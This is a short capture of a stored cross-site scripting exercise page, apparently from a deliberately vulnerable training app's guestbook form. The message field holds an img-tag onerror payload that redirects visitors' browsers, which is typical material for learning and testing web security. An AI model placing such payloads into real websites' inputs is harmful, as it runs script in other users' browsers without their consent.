 Vulnerability: Stored Cross Site Scripting (XSS)
Name * damn
<img src=x onerror='window.location.href="http://www.w3schools.com";'/>
Message
*
Sign Guestbook Clear Guestbook